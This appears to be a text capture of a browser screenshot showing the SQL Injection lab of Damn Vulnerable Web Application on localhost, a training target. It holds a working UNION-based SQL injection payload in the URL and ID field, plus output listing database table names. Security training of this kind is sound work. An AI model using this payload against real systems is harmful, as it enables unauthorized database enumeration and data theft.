 1 2 3 4 9:43AM
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Firefox
Vulnerability: SQL Injection ::
localhost/vulnerabilities/sqli/?id=1'+and+1%3D0+union+select+null%2Ctable_name+from+information_schema.tables%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ID: 1' and 1=0 union select null,table_name from information_schema.tables#
First name:
Surname: FILES
ID: 1' and 1=0 union select null,table_name from information_schema.tables#
First name:
Surname: GLOBAL_STATUS
ID: 1' and 1=0 union select null,table_name from information_schema.tables#
First name:
Surname: GLOBAL_VARIABLES
ID: 1' and 1=0 union select null,table_name from information_schema.tables#
First name:
Surname: KEY_CACHES
ID: 1' and 1=0 union select null,table_name from information_schema.tables#
First name:
Surname: KEY_COLUMN_USAGE
ID: 1' and 1=0 union select null,table_name from information_schema.tables#
First name:
Surname: PARAMETERS
ID: 1' and 1=0 union select null,table_name from information_schema.tables#
First name:
Surname: PARTITIONS
ID: 1' and 1=0 union select null,table_name from information_schema.tables#
First name:
Surname: PLUGINS
ID: 1' and 1=0 union select null,table_name from information_schema.tables#
First name:
Surname: PROCESSLIST
ID: 1' and 1=0 union select null,table_name from information_schema.tables#
First name:
Surname: PROFILING
ID: 1' and 1=0 union select null,table_name from information_schema.tables#
First name:
Surname: REFERENTIAL_CONSTRAINTS
ID: 1' and 1=0 union select null,table_name from information_schema.tables#
First name:
Surname: ROUTINES
ID: 1' and 1=0 union select null,table_name from information_schema.tables#
First name:
Surname: SCHEMATA